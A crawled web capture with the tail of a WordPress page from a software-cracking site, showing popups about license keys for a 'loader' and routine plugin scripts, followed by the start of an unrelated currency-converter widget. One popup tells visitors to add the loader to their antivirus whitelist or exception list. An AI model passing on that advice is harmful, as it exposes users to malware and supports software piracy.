			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request License Key Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your License on processing! Our team will send your license key through your email, if you not received our replied email for your License Key, just wait for the delay and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully, your HARDWARE ID from loader v1.1, v2.0 and v3.0 must be different! Also please add our loader to your white list or exception list on your anti virus software!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-59435" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59435,&quot;slug&quot;:&quot;request-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;&lt;em&gt;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;log in&lt;\/a&gt; to your Elegant Themes account and navigate to the &lt;strong&gt;Account &gt; API Key&lt;\/strong&gt; page. &lt;a href=\&quot;http:\/\/www.elegantthemes.com\/gallery\/divi\/documentation\/update\/\&quot; target=\&quot;_blank\&quot;&gt;Learn more here&lt;\/a&gt;&lt;\/em&gt;. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59435" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Request Sent!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your request on queue now, as you know we have lots of request here! We will try to process your request as soon as we can, if you already sent the original files download link for content requested, its maybe will help us to do your request better quickly.<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crackitindonesia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8f87ec0927","is_admin":"","is_mobile":"","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/google-language-translator/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/ajax.js" id="mts_ajax-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/cookie.min.js" id="hurryt-cookie-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/jquery.countdown.min.js" id="hurryt-countdown-js"></script>
<script type="text/javascript" id="hurrytimer-js-extra">
/* <![CDATA[ */
var hurrytimer_ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php","ajax_nonce":"021b88e7fb","disable_actions":"","methods":{"COOKIE":1,"IP":2,"USER_SESSION":3},"actionsOptions":{"none":1,"hide":2,"redirect":3,"stockStatus":4,"hideAddToCartButton":5,"displayMessage":6,"expire_coupon":7},"restartOptions":{"none":1,"immediately":2,"afterReload":3,"after_duration":4},"COOKIEPATH":"/","COOKIE_DOMAIN":"","redirect_no_back":"1","expire_coupon_message":"Coupon \"%s\" has expired."};
//# sourceURL=hurrytimer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/hurrytimer-pro/assets/js/hurrytimer.js" id="hurrytimer-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://crackitindonesia.com/wp-content/plugins/popup-maker/","ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","restapi":"https://crackitindonesia.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"9","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://crackitindonesia.com/wp-json/pum/v1","page":"56742"};
var pum_sub_vars = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-103438":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"10","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":103438,"slug":"software-on-updating"},"pum-103210":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-103210"],"delay":"500"}}],"cookies":[],"disable_on_mobile":true,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"14","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 00:02:43 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8587
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out 